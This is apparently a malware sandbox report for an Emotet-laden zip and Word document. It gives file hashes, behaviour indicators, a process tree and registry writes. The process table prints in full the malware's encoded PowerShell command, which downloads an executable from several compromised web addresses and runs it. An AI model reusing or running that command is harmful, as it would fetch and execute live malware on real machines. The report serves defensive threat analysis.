



| File name: | b4640705afb53530f51f.zip |
| Full analysis: | https://app.any.run/tasks/5ce6d2d9-c04b-432f-9e44-ed4958fc2c7f |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 18, 2019, 16:11:29 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | C0FDA27A6ACC1432971C7322DDCCF53D |
| SHA1: | 58F8DE8B6531ACF63F8673FEB611E0B8D51DC21E |
| SHA256: | 3BB3F51C6389095A28D24CAE5612B884D6908A6C2B96FAFFCAF6191CBAB7F285 |
| SSDEEP: | 3072:pAN+LZWyZZq67yNcBIQhMZcYpkHFVboOUqdKJduFJVF6k7ikO:GktJprBnuLOwqoJduFjF64O |
MALICIOUS
Application was dropped or rewritten from another process
- 523.exe (PID: 2668)
- 523.exe (PID: 3932)
- 523.exe (PID: 4044)
- 523.exe (PID: 2948)
- easywindow.exe (PID: 2432)
- easywindow.exe (PID: 2316)
- easywindow.exe (PID: 3520)
- easywindow.exe (PID: 2344)
Downloads executable files from the Internet
- powershell.exe (PID: 2860)
Emotet process was detected
- 523.exe (PID: 2948)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 2860)
- 523.exe (PID: 2948)
Executed via WMI
- powershell.exe (PID: 2860)
Creates files in the user directory
- powershell.exe (PID: 2860)
PowerShell script executed
- powershell.exe (PID: 2860)
Starts itself from another location
- 523.exe (PID: 2948)
INFO
Manual execution by user
- WINWORD.EXE (PID: 2944)
Creates files in the user directory
- WINWORD.EXE (PID: 2944)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2944)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 788 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:09:18 16:09:15 |
| ZipCRC: | 0x57bb7eb8 |
| ZipCompressedSize: | 148558 |
| ZipUncompressedSize: | 268992 |

| ZipFileName: | b4640705afb53530f51f23f931c0f35592c456e897f5858c48587682d78082cc.bin |
Total processes
48
Monitored processes
11
Malicious processes
3
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2316 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | easywindow.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2344 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2432 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | 523.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2668 | "C:\Users\admin\523.exe" | C:\Users\admin\523.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2860 | powershell -encod JABEAEkAaQBNAE0AdwBkAFAAPQAnAHAAdwA3ADkAVQBWADUATgAnADsAJAByADgAOQBCAHEAdgA5AE0AIAA9ACAAJwA1ADIAMwAnADsAJAB6ADEAbwBaAGkARABqAD0AJwBPAGwAXwBxAG0ARQBDACcAOwAkAEwAagA2AEoAbABMAEgAegA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAcgA4ADkAQgBxAHYAOQBNACsAJwAuAGUAeABlACcAOwAkAHEAdAA0AEUAbgA2AEQAQgA9ACcAUgAzAHYAcQBpAFMARgBUACcAOwAkAEMAaQBJAEwAawBIAFUAbwA9AC4AKAAnAG4AZQAnACsAJwB3AC0AbwBiACcAKwAnAGoAZQBjAHQAJwApACAAbgBlAFQALgB3AEUAYgBDAEwASQBFAE4AdAA7ACQAcQBXAEcAXwBqAHoAWgBWAD0AJwBoAHQAdABwADoALwAvAHMAaABhAGUAbAAuAG8AcgBnAC8AaABvAHMAdABpAG4AZwAvAFQAWQBYAGMAaABjAEsAawBIAHoALwBAAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBsAG8AdAB0AGkAegB6AGEAegBpAG8AbgBlAHMAYQB2AGEAcgByAGEALgBpAHQALwB3AHAALQBhAGQAbQBpAG4ALwB6AE0AaQBmAFoARABQAHUAcgAvAEAAaAB0AHQAcABzADoALwAvAGgAZQByAHIAZQBuAG0AbwBkAGUALgB0AGsALwA1AHUAcwBxAGoAbABlAHcALwB0AHQAZwAyADIAegBjAGYAXwBxADUAYwBoAG8AdgAtADMANwA3ADIAMQA1AC8AQABoAHQAdABwADoALwAvAG4AZgBiAGkAbwAuAGMAbwBtAC8AaQBtAGcALwB1AHAAbABvAGEAZABfAEkAbQBhAGcAZQAvAGUAZABtAC8AcABpAGMAXwAyAC8AdQA2AHEANAB1AGMAcQA3AF8AaAB5AGcAOAB1AHoAaABoAC0AMwA2ADkAOQA2ADMANQA1ADkALwBAAGgAdAB0AHAAOgAvAC8AZQBuAGQAbwBmAGgAaQBzAHIAbwBwAGUALgBuAGUAdAAvADIAMAAwADgALQAwADgAXwBQAFMAQgBlAGEAcgBEAG8AbgBhAHQAZQAvAHEAbQBpAHUATwBaAHYARABqAC8AJwAuACIAUwBwAGAATABpAFQAIgAoACcAQAAnACkAOwAkAGwAdAA1AHIARQBwAE0AegA9ACcATgBUAE0AUABzAEYAaQAnADsAZgBvAHIAZQBhAGMAaAAoACQAQQBrAE8AWgBQAHoAVwAgAGkAbgAgACQAcQBXAEcAXwBqAHoAWgBWACkAewB0AHIAeQB7ACQAQwBpAEkATABrAEgAVQBvAC4AIgBkAE8AYAB3AGAATgBsAGAAbwBBAGQAZgBpAGwAZQAiACgAJABBAGsATwBaAFAAegBXACwAIAAkAEwAagA2AEoAbABMAEgAegApADsAJABsAFcAZABEADQATwA9ACcAdgBiAFgAaAB3AE0ANgAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0AJwArACcASQAnACsAJwB0AGUAbQAnACkAIAAkAEwAagA2AEoAbABMAEgAegApAC4AIgBMAGAAZQBOAGcAVABIACIAIAAtAGcAZQAgADIANAA4ADEANAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAFQAYQBgAFIAdAAiACgAJABMAGoANgBKAGwATABIAHoAKQA7ACQASwBfADAAdABRAHcAbwBiAD0AJwBhADkAZAB2AEsARwBHAGIAJwA7AGIAcgBlAGEAawA7ACQAQgBjAFIASABSAFYANAA9ACcARgBTAEEAbQBSAFYANgAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABFAHIAWgBjAE4ASAA9ACcAdwBuAFcAcQBGAGQAXwBhACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 2888 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\b4640705afb53530f51f.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||

| 2944 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\b4640705afb53530f51f23f931c0f35592c456e897f5858c48587682d78082cc.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2948 | --d05e77b4 | C:\Users\admin\523.exe | 523.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3520 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3932 | "C:\Users\admin\523.exe" | C:\Users\admin\523.exe | — | 523.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
3 146
Read events
2 650
Write events
489
Delete events
7
Modification events
| (PID) Process: | (2888) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2888) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2888) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\72\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2888) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\b4640705afb53530f51f.zip | |||
| (PID) Process: | (2888) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2888) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2888) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2888) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2888) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2944) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
